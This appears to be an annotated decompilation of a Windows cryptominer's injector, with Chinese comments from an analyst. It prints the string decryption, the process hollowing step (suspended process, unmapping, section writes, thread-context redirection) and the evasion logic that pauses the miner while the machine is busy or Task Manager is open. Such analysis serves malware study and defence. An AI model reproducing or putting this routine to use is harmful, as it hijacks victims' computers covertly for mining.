 flag = JudgeSystemFree_4019E1();              // 检测操作系统是否处于空闲状态，当处于空闲返回1
Flag = flag;
AllocAddr = malloc(0x208u);                   // 开辟空间,存储解密出来的指令参数
Alloc_Pcontext = AllocAddr;
v39 = 1561894149;
_mm_storeu_si128(CommandLine, _mm_load_si128(&xmmword_40F350));// 将经过加密处理的字符串，拷贝出来
_mm_storeu_si128(&v30, _mm_load_si128(&xmmword_40F320));
_mm_storeu_si128(&v31, _mm_load_si128(&xmmword_40F2E0));
_mm_storeu_si128(&v32, _mm_load_si128(&xmmword_40F330));
_mm_storeu_si128(&v33, _mm_load_si128(&xmmword_40F300));
_mm_storeu_si128(&v34, _mm_load_si128(&xmmword_40F2F0));
_mm_storeu_si128(&v35, _mm_load_si128(&xmmword_40F370));
_mm_storeu_si128(&v36, _mm_load_si128(&xmmword_40F380));
_mm_storeu_si128(&v37, _mm_load_si128(&xmmword_40F310));
_mm_storeu_si128(&v38, _mm_load_si128(&xmmword_40F340));
if ( flag )                                   // 1.当系统处于空闲状态时，执行
{
  i = 0;
  do
  {
    // 对拷贝出来的加密字符串,逐字节进行解密
    CommandLine[i] = ~(i + __ROL1__((((i + __ROL1__((i ^ (CommandLine[i] + 65)) - i, 2)) ^ 0xD6) - i + 46) ^ 0x70, 1)) ^ 0x30;
    ++i;
  }
  while ( i < 0xA4 );
  len_Cmd = &CommandLine[strlen(CommandLine) + 1];
}
else                                          // 2.当系统不处于空闲状态时，执行
{
  j = 0;
  do
  {
    // 对拷贝出来的加密字符串,逐字节进行解密
    CommandLine[j] = ~(j + __ROL1__((((j + __ROL1__((j ^ (CommandLine[j] + 65)) - j, 2)) ^ 0xD6) - j + 46) ^ 0x70, 1)) ^ 0x30;
    ++j;
  }
  while ( j < 0xA4 );
  len_Cmd = &CommandLine[strlen(CommandLine) + 1];
}
mbstowcs(AllocAddr, CommandLine, len_Cmd - &CommandLine[1] + 1);// 将Ascii转换为Unicode，并存储在开辟的虚拟空间中
GetModuleFileName(0, &Filename, 0x104u);
GetModuleFileName(0, &FilePath, 0x104u);      // 获取当前进程的绝对路径
v9 = &FilePath;
str_ReadProcessMemor = _mm_load_si128(&xmmword_40F360);
if ( flag_0 )
  v9 = flag_0;
SFilePath = v9;
_mm_storeu_si128(str_ReadProcessMemory, str_ReadProcessMemor);
v41 = 'y';
hkernel32 = LoadLibraryA_401F67("kernel32.dll");// 加载kernel32
plato_PE = PEplato;
ReadProcessMemory = traverse_Export_402483(hkernel32, str_ReadProcessMemory);// 获取函数ReadProcessMemor
result = 0x5A4D;
if ( PEplato->e_magic == 0x5A4D )
{
  NTHeader_PEplato = (PEplato + PEplato->e_lfanew);
  if ( NTHeader_PEplato->Signature == 'EP' )
  {
    memset(&StartupInfo, 0, 0x44u);
    hProc = 0;
    v45 = 0;
    dwProcessId = 0;
    v47 = 0;
    // 以没有控制台窗口并挂起的方式，来创建当前进程,执行解密出来的参数
    if ( CreateProcessW_401B28(SFilePath, Alloc_Pcontext, 0, 0, 0, 0x8000004, 0, 0, &StartupInfo, &hProc) )// Alloc_Pcontext = CommandLine
    {
      context = VirtualAlloc_402357(0, 4u, 0x1000u, 4u);// 开辟虚拟空间
      Alloc_Pcontext = context;
      context->ContextFlags = 0x10007;
      if ( GetThreadContext_401E71(v45, context) )// 获取当前线程上下文
      {
        (ReadProcessMemory)(hProc, context->Ebx + 8, &PImageBase, 4, 0);// 读取新创建进程的基址
                                              // Ebx寄存器中保存的就是PEB的地址，
                                              // 而PEB结构偏移0x8的位置是AddressOfImageBase字段，
                                              // 所以读取ctx.Ebx+0x8，就可以获取到目标进程的加载基址
        NTHeaderPEplato = NTHeader_PEplato;
        Image_Base = &NTHeader_PEplato->OptionalHeader.ImageBase;
        if ( PImageBase == NTHeader_PEplato->OptionalHeader.ImageBase )// 判断随机基址是否与400000相等，如果相同便卸载所有模块
        {
          hntdll = GetModuleHandleA_401DD5("ntdll.dll");
          NtUnmapViewOfSection = traverse_Export_402483(hntdll, "NtUnmapViewOfSection");
          (NtUnmapViewOfSection)(v19, hProc, PImageBase);// 从基址处强制卸载所有模块
          Image_Base = &NTHeader_PEplato->OptionalHeader.ImageBase;
        }
        AllocImageBase = VirtualAllocEx_4023BF(// 给新创建的进程基址处开辟虚拟空间，大小为.plato中PE文件的镜像大小
                           hProc,
                           *Image_Base,       // 文件基址400000
                           NTHeader_PEplato->OptionalHeader.SizeOfImage,// 大小为sizeofImage
                           0x3000,
                           PAGE_EXECUTE_READWRITE);
        ReadProcessMemory = AllocImageBase;   // ReadProcessMemory = AllocimageBase
        if ( AllocImageBase )
        {
          NtWriteVirtualMemory_401FC6(        // 往傀儡进程基址处开辟的虚拟空间中，写入.plato中PE的DOS头
            hProc,
            AllocImageBase,                   // 进程基址
            plato_PE,
            NTHeader_PEplato->OptionalHeader.SizeOfHeaders,// DOS头大小
            0);
          z = 0;
          if ( NTHeaderPEplato->FileHeader.NumberOfSections > 0u )// 判断节表个数是否大于0
          {
            i_1 = 0;
            j_1 = 0;
            do
            {
              NtWriteVirtualMemory_401FC6(    // 将PE文件的各个区段展开，并写入傀儡进程的虚拟空间中
                hProc,
                ReadProcessMemory + *(&plato_PE[4].e_cp + i_1 + plato_PE->e_lfanew),// 区段VA，写入的区段地址
                plato_PE + *(&plato_PE[4].e_maxalloc + i_1 + plato_PE->e_lfanew),// 区段RAW，要写入的区段数据
                *(&plato_PE[4].e_cparhdr + i_1 + plato_PE->e_lfanew),// RAWsize 区段大小
                0);
              NumberOfSections = NTHeaderPEplato->FileHeader.NumberOfSections;
              i_1 = j_1 + 0x28;               // 加到下一个节表
              z = (z + 1);
              j_1 += 0x28;
            }
            while ( z < NumberOfSections );
          }
          NtWriteVirtualMemory_401FC6(        // 修复傀儡进程的加载基址
            hProc,
            Alloc_Pcontext->Ebx + 8,          // 傀儡进程的PEB偏移0x8的位置是进程的加载基址
            &NTHeaderPEplato->OptionalHeader.ImageBase,// 基址 ImageBase
            4,
            0);
          AllocPcontext = Alloc_Pcontext;
          Alloc_Pcontext->Eax = ReadProcessMemory + NTHeaderPEplato->OptionalHeader.AddressOfEntryPoint;// 获取矿机的正确入口点地址
          SetThreadContext_40226A(v45, AllocPcontext);// 设置线程上下文，修改傀儡进程的入口地址
          NtAlertResumeThread_40206F(v45, 0); // 恢复线程，结束挂起
          if ( !a4_1 )                        // a4 = 1 不会执行
            return dwProcessId;
          while ( 1 )                         // 死循环
          {
            if ( Flag == JudgeSystemFree_4019E1() )
            {
              SFilePath_1 = SFilePath;        // 检测操作系统是否仍处于空闲状态
            }
            else
            {
              TerminateProcess_4022C2(hProc, 0);// 当忙碌时，终止傀儡进程，避免被发现
              SFilePath_1 = SFilePath;
              inject_4010C5(plato_PE, SFilePath, a3_1, a4_1);// 创建傀儡进程，注入矿机
            }
            if ( !OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, 0, dwProcessId) )// 判断能否检索傀儡进程的信息，若不能便再次创建傀儡进程
              inject_4010C5(plato_PE, SFilePath_1, a3_1, a4_1);// 创建傀儡进程，注入矿机
            if ( traverse_Proc_4014EF(L"Taskmgr.exe") )// 检测进程",检测到Taskmgr.exe"退出循环
              break;
            Sleep(3000u);
          }
          TerminateProcess_4022C2(hProc, 0);  // 检测到"Taskmgr"后，终止傀儡进程
          do
            Sleep(1000u);
          while ( traverse_Proc_4014EF(L"Taskmgr.exe") );// 检测进程，检测到进程"taskmgr"，就一直睡眠
          inject_4010C5(plato_PE, SFilePath_1, a3_1, a4_1);// 创建傀儡进程，注入矿机
        }
        else
        {
          TerminateProcess_4022C2(hProc, 0);  // 终止傀儡进程
          hCurrentProc = GetCurrentProcess_401CA3();// 获取当前进程句柄
          TerminateProcess_4022C2(hCurrentProc, 0);// 终止当前进程
        }